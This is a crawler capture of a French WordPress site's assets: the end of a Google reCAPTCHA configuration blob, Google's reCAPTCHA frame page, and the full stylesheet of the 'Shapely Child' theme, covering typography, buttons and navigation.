IFBMwobDosK7w7/CiiF3w5XDvsKWwqpBA0xowr7DuirCvjtZw7bDlAfDlDtcw4nDplLCpkk2w6jCrRnDjMO0EsOTWcKdwqfDsx/CjMOQP8KLCnFVw6nDiGDChcOzwr/DmMKDPcOSwoHDvUhOPMK1w7zDl8KNecOGw7zCisOlEcKRwrlgw49+TS9de8OvGcO1wrVpwpwCwrJLY0weH0zDhRTDu8KEwoYbw7MVwozDjHxRBF/DmkUie8OxSlJEX8O1MMKawoXDgcOIw7jDq04CZMO4wqLDicOFSifCpxwMwqDDtcO4CsKIPWBmw4fDtAM9Wgwpw44zwr0mAcOYScKuRTnDtMKgSHrDh8O1Dm/DvcOgBSVJPhsVOMKuwoANOVtbwqZYJjnCpVcDLAoCcUMfPxrDr8OFwoHCpsO6acOzIkzCpx3DtMKvXMKHw6nDjxwkFisJw4PDqcOCdS/Dv8KUwp4Yc8OMwqQvwpDDslXCrsOYaF1vMQJ4W8KpRSMVw4jCgyHCt0DCg3XCmcKTw4vDgG5FUxIvwq7Dp2dKwql6w6wfHsOAZQjCjcKVQ8KZwpZoMsOMw6vCp8K2BQ7CpcKewrt/[base64]/DuMOHw6t1wqPCkcOFOFN4dcKAbzPClm/DrcKNZkBLNmrCj8Kwei10YBkQw70Yw6LDmDXDiMOrXMO+ZxbCr8OHMBnDiMKHAkY8w5bCplTDkcO+w5PDjsKOwoYpw6jDp8OIZA3DuXrDlEUQwp5pwq3Cmm4Tw5bCohzChz1Vw43DlgY4MsOTw4nCmirDhhxRwrY+w7TCv8KUw4FPMn5wfsK0A8KlMcO/wr1Fw5DClsKaw7chIRg1AMKXOigIBXY2wrjDv2/CsB9pRwMew67CpyIdw5fDim1cw47DnyHDq8KvOcKkLHw+wo7CqsK/wofDoMOlw57DoMOUw57DtMKAwoDDrmrDrXACw6BuwonDgm3DpMK1D3EYThsNw5kVGlhBwos/CsKvOyd0dSzCj8Kxw6zDv8O0woc3w6ZbwppBI1rDh13DrcKMDTM4w5hQXMOGKcKJwqIjXsK2woQyw7RzD1s6w44tw44bc8OWNkPDrTPCggF4w6LDjMOCwqXCqcKPw7TDvx/CmHXDn8K7QMKdwpvCocKNWcKQwrXCjQRVwo8NF8Kpw7YSwpdPwoHCq8KzHMKBwpBMwo4gaCrDisO3wrTDnRAYw43DqcKZNMKLwrg9wp3Ch2vDv8OywoHCgMKbFkHDuX3Di8ORw5wWwpDCosKJwoRGw6AML0LCu1/CqAnDosONHMKcwqEaKyvCtcO3wopwfUnDhsKPwrjDvCjCjsKew4PDoMO2KldlRsOMET/[base64]/w4jDjcO6RcKjfsK4w5QycnJ8Y8KUw7jDvMK6aMOTKFM+BsOZw6ljw4zDij9lwojDpcO9w6chwrR4w6rCtyjDhWLCp0LCsMK3TMKIVycQwoHDhWPCqBQvTELCgyzCi8ObwqHDtMKCQmVmwqHCmcK3dG3Cj8OSw7RJw7NhZ8KBAcKPPMK0wq1qXcOcw5h0w5/DpG8DCnZMMcOmw6NqYcOXARI4KEILYcKzY8OTwqMSw7EEwpxQPcOaDMKRJcOCUEDDogtkw5VKw7/ChMKKDTZtcMOlwoxoKVHCt2zDuSDDnxsdHATCkHoUd8Kec8KeWFbCncKgwoTCuV3Do8OOw6VmaBYNwplQw5zCq2hVw5jDhgUQe2XCt8KODTlFw6hcwro2w6rCkgJkwrfDtcKpPD8mHRR9w54BwpLDjxU9VsKoVSEyw6XCgMOIWcOdG37CncOOHcKSwp/[base64]/HB7DuiBHQio4wqrCn8OYHXZ2Xw/CrMOgwq8MAjAwVAXCksO9wr3DssKjw7zCiFXDj8O1wpvDiE5GwojCgsOvwpfCh8OTWyLDl8OHwrNNw55gwpHDpMOnwoJtwrJ2axxFFMO3PzTDrSPDm8OcXcO9F8Kww5TDgsORc8Ohw4thDsO1DmDCpSEpwpAFWsO6VMKHdVM7w5AKIsKdNG3Dj8KNABXDhMO8AMO/STPDmFNtXgnCnB3CgFhkK8OIXXZ5w4HDvxLCt8O5woQDw7p/wq3Du8OIw5pyc2jCosOjwrfDlXDDtMKgIMKyw6bDrRnCokLDrMKxw53DiRUWBMKpJyfChkXDscOuw5LCkBQ8KnvChGnCrsOgBsKtwrzDuyXCpCjCiwh0w7XCg8KyUWTCtDwmUyrDh8OnZcKSCGvDuBrDlcKeVcKLGMOGwo3CqlU1w6/CtsK3CQsgw7XDlDfDlTN6wrhPwrDDmW9jPAzChi3CkhoRIXzDjAfDrVbCtzLDmQsSRwlLNWTCjQAbMW84w6RTUsOJQ3I6QFrDqExjwr13eMOwc8KnbkxsZcOqwpjCrmxIVsKOesO5RMOgw55ow4J7w7jCgHgvw51LwpPDpx7Cn8OPC2bDtlc\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2224xywzahH3dTPm3PoaHf5A6HoLMgF/MH8ow3XbK9AqQ\\u003d\x22,1,0,null,1,1769145425310,0,0,[147,142,73,46,25],null,[29],\x22RC-_stM0fDJHQv8eg\x22,null,null,null,null,null,\x220dAFcWeA40PXf7_7YR08qjMEuoWR9v8_nEZLR7Gbi28SzT9ZmoJyC6_qTCj566mBRW8d47JFub4PBv72lM4ar_MAwZrNHeaU-OMA\x22,1769228225257]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2_QDkSH-s-QniL9MDpzV7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769141828938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9
body_size: 15614
content:
/*
Theme Name: Shapely Child
Theme URI: https://colorlib.com/wp/themes/shapely/
Description: Thème enfant de Shapely
Author: Ton Nom
Author URI: https://www.cnotremonde.com
Template: shapely
Version: 1.0.0
Text Domain: shapely-child
*/



/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  padding: 1em;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
  box-sizing: border-box;
  padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  height: auto;
}

input[type='search'] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
  color: #404040;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

q:before,
q:after {
  content: '"' !important;
  display: inline-block;
  position: relative;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: 'Courier 10 Pitch', Courier, monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, 'Andale Mono', 'DejaVu Sans Mono', monospace;
  font-size: 15px;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
}

blockquote,
q {
  quotes: '' '';
}

hr {
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}

select {
  border: 1px solid #ccc;
}

footer input[type='text']:focus,
footer input[type='email']:focus,
footer input[type='url']:focus,
footer input[type='password']:focus,
footer input[type='search']:focus,
footer input[type='number']:focus,
footer input[type='tel']:focus,
footer input[type='range']:focus,
footer input[type='date']:focus footer input[type='month']:focus,
footer input[type='week']:focus,
footer input[type='time']:focus,
footer input[type='datetime']:focus,
footer input[type='datetime-local']:focus,
footer input[type='color']:focus,
footer textarea:focus {
  color: #fff;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
textarea:focus {
  color: #111;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'] {
  padding: 3px;
}

textarea {
  padding-left: 3px;
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a,
a:visited {
  color: #745cf9;
  font-weight: 600;
  cursor: pointer;
}

a:active {
  color: #09005e;
}

a:hover,
a:focus {
  color: #5234f9;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a,
a:visited,
a:active,
a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
  clear: both;
  display: block;
  width: 100%;
  padding: 10px 0;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation li {
  float: left;
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 1.5em;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul ul li {
  width: 100%;
}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul:hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 992px) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.site-title {
  font-size: 24px;
  line-height: 52px;
  color: #666;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  font-weight: 300;
}

.site-title:hover,
.site-title:focus {
  color: #333;
}

#site-navigation .module.left {
  padding-left: 15px;
}

#site-navigation .container > .flex-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */

#content[tabindex='-1']:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */

.widget select {
  max-width: 100%;
}

.contact-section .wpcf7-form label {
  width: 100%;
}

.contact-section.cover .container {
  padding: 96px 15px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
	/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*='wp-image-'] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*!
// Contents
// ------------------------------------------------
 1. Global Styles
 2. Mixins
 3. Typography
 4. Colours
 5. Sections
 6. Buttons
 7. Nav
 8. Forms
 9. Breadcrumbs
 10. Pagination
 11. Icon Features
 12. Widgets
 13. Image Tiles
 14. Sliders
 15. Galleries
 16. Header Area
 17. WooCommerce
 18. Blog
 19. Image Blocks
 20. Portfolio
 21. Footer
 22. Spacing
 23. Other
/*!---------- 1. GLOBAL STYLES ----------*/

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 24px;
  font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  color: #8c979e;
  overflow-x: hidden;
  font-weight: 400;
}

ul {
  list-style: disc;
}

.main-container {
  clear: both;
}

hr {
  border: none;
  border-top: 1px solid #ccc;
  margin: 0 0 24px 0;
  width: 100%;
}

.bg-dark hr {
  border-color: #555;
}

.content hr {
  width: 128px;
  max-width: 60%;
  height: 2px;
  background: #ddd;
  margin: 50px auto;
  border: 0;
}

.list-inline {
  margin-left: 0;
}

.list-inline > li {
  padding: 0 8px;
}

.list-inline > li:last-child {
  padding-right: 0;
}

.list-inline > li:first-child {
  padding-left: 0;
}

.overflow-hidden {
  overflow: hidden;
}

.right {
  right: 0;
}

.relative {
  position: relative;
  z-index: 2;
}

.container {
  position: relative;
}

/*!---------- 2. MIXINS ----------*/

.align-children {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: row;
  -webkit-flex-direction: row;
}

@media all and (max-width: 991px) {
  .align-children {
    display: block !important;
  }
}

.align-transform {
  position: relative;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  top: 50%;
  z-index: 2;
}

/*!---------- 3. TYPOGRAPHY ----------*/

h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
ol,
table,
blockquote,
input {
  margin-bottom: 24px;
  margin-top: 0;
  padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
  color: #0e1015;
}

h1 {
  font-size: 60px;
  line-height: 64px;
}

h2 {
  font-size: 45px;
  line-height: 48px;
}

h3 {
  font-size: 30px;
  line-height: 33px;
}

h4 {
  font-size: 25px;
  line-height: 30px;
}

h5 {
  font-size: 22px;
  line-height: 28px;
}

h6 {
  font-size: 18px;
  line-height: 25px;
}

@media all and (max-width: 767px) {
  h1 {
    font-size: 32px;
    line-height: 40px;
    font-weight: 300;
  }

  h2 {
    font-size: 32px;
    line-height: 40px;
  }

  h3 {
    font-size: 24px;
    line-height: 32px;
  }

  h4 {
    font-size: 18px;
    line-height: 26px;
  }

  h5 {
    font-size: 16px;
    line-height: 24px;
  }

  h6 {
    font-size: 12px;
    line-height: 24px;
  }
}

.uppercase {
  font-weight: 400;
  text-transform: uppercase;
}

h5.uppercase {
  letter-spacing: 2px;
  margin-right: -2px;
}

p,
span {
  font-weight: 400;
}

p.lead {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
}

@media all and (max-width: 767px) {
  p.lead {
    font-size: 13px;
    line-height: 24px;
  }

  p {
    font-size: 12px;
  }
}

.image-bg a {
  color: #fff;
}

.image-bg a:hover,
.image-bg a:focus {
  color: #fff;
  opacity: 0.9;
}

blockquote {
  overflow: hidden;
  font-size: 18px;
  line-height: 24px;
  padding: 32px 0;
  color: #001c28;
  font-weight: 400;
  border-left: 0 none;
  margin: 0;
}

blockquote p {
  font-size: 18px;
  line-height: 24px;
  color: #001c28;
}

blockquote p:first-child:before,
blockquote p:last-child:after {
  content: '\0022';
}

@media all and (max-width: 767px) {
  br {
    display: none;
  }

  blockquote {
    font-size: 16px;
    line-height: 32px;
  }
}

th,
td {
  line-height: 24px !important;
}

/*!---------- 4. COLOURS ----------*/

.bg-primary {
  background: #745cf9 !important;
}

.bg-secondary {
  background: #f5f5f5;
}

.bg-dark {
  background: #0e1015;
}

/*!---------- 5. SECTIONS ----------*/

section,
footer {
  padding: 96px 0;
  position: relative;
  overflow: hidden;
}

.page-template-page-templatestemplate-home-php .content-area {
  padding: 0;
}

footer {
  padding: 72px 0;
}

.fullscreen {
  height: 102.6vh;
}

.bg-dark h3,
.bg-dark h5,
footer.bg-dark h5,
.bg-primary h5,
.bg-dark h6,
footer.bg-dark h6 {
  color: #fff;
}

.bg-dark p,
footer.bg-dark p,
.bg-primary p,
.bg-dark span,
footer.bg-dark span,
.bg-dark li,
footer.bg-dark li {
  color: #fefefe;
}

@media all and (max-width: 767px) {
  section {
    padding: 80px 0;
  }
}

.image-bg h3,
.image-bg h1 {
  color: #fff;
}

.image-bg p,
.image-bg li {
  color: #fff;
}

.image-bg div[class*='col-'] {
  position: relative;
  z-index: 3;
}

.background-image-holder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #0e1015;
  background-size: cover !important;
  background-position: 50% 50% !important;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0;
}

.background-image-holder img {
  display: none;
}

.background-image-holder.fadeIn {
  opacity: 1;
}

/*!---------- 6. BUTTONS ----------*/

.btn,
.button {
  font-family: inherit;
  border: 2px solid #745cf9;
  padding: 0 26px;
  min-width: 150px;
  line-height: 36px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 0;
  color: #745cf9;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  margin-right: 8px;
  margin-bottom: 24px;
  white-space: normal;
}

.btn:last-child,
.btn:last-of-type {
  margin-right: 0;
}

.btn:hover,
.button:hover,
.btn:focus,
.button:focus {
  background: #745cf9;
  color: #fff;
}

.btn-lg {
  line-height: 24px;
  min-width: 200px;
  padding-bottom: 13px;
  padding-top: 13px;
}

.btn-sm {
  min-height: 30px;
  font-size: 11px;
  line-height: 27px;
  min-width: 0;
}

.btn-filled,
a .btn-filled,
.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: #745cf9;
  color: #fff;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  padding: 1em;
}

.btn-white,
.image-bg .btn,
.image-bg .btn:visited {
  color: #fff;
  border-color: #fff;
}

.image-bg .btn.btn-filled {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

.btn-white:hover,
.image-bg .btn:hover,
.image-bg .btn:visited:hover,
.btn-white:focus,
.image-bg .btn:focus,
.image-bg .btn:visited:focus {
  background: #fff;
  border-color: #fff;
  color: #222;
}

.image-bg .btn.btn-filled:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.image-bg .btn.btn-filled:focus,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus {
  background: #5d47d7;
  border-color: #5d47d7;
  color: #fff;
}

.btn:visited {
  color: #745cf9;
}

.btn-white:visited,
.btn:visited:hover {
  color: #fff;
}

.btn-white:visited:hover {
  color: #222;
}

.btn-filled:visited {
  color: #fff;
}

.cfa-text {
  margin-bottom: 0;
  line-height: 45px;
}

.cfa-button {
  width: 100%;
}

.btn-filled:hover,
.btn:visited:hover,
.btn-filled:focus,
.btn:visited:focus {
  background: #5d47d7;
  border-color: #5d47d7;
}

input[type='submit']:hover,
input[type='submit']:focus {
  background-color: #5d47d7;
  color: #fff;
}

.widget input[type='submit'] {
  border: none;
  margin-top: 5px;
}

/*!---------- 7. NAVIGATION ----------*/

.nav-container {
  -webkit-backface-visibility: hidden;
  max-width: 100%;
}

nav {
  -webkit-backface-visibility: hidden;
  max-width: 100%;
}

nav ul {
  margin-bottom: 0;
}

.module {
  display: inline-block;
  padding: 0 32px;
}

.module-group {
  display: inline-block;
}

.module.left {
  float: left;
}

.module.right,
.module-group.right {
  float: right;
}

nav .btn,
.nav-bar .btn {
  margin: 0;
  height: auto;
}

.nav-bar {
  line-height: 53px;
}

nav {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: rgba(255, 255, 255, 1);
}

.nav-bar .module:not(.site-title-container),
.nav-bar .module-group {
  height: 55px;
}

.nav-bar a:not(.custom-logo-link) {
  display: inline-block;
  height: 55px;
}

.menu > li.dropdown {
  padding-right: 18px;
}

.dropdown:after {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 11px;
  content: '\f107';
  font-family: 'fontawesome';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
}

.shapely-dropdown {
  display: none;
}

.main-navigation .menu {
  width: 100%;
  height: 55px;
}

.main-navigation .menu li a {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: -1px;
  color: #4c4c4c;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  max-width: 100%;
  white-space: normal;
}

.main-navigation .menu li a:hover,
.main-navigation .menu li a:focus,
.main-navigation .menu li:hover > a,
.main-navigation .menu li:focus > a,
.main-navigation .menu > li:hover:after,
.main-navigation .menu > li:focus:after {
  color: #5234f9;
}

.main-navigation .menu > li {
  margin-right: 32px;
  float: left;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  color: #4c4c4c;
}

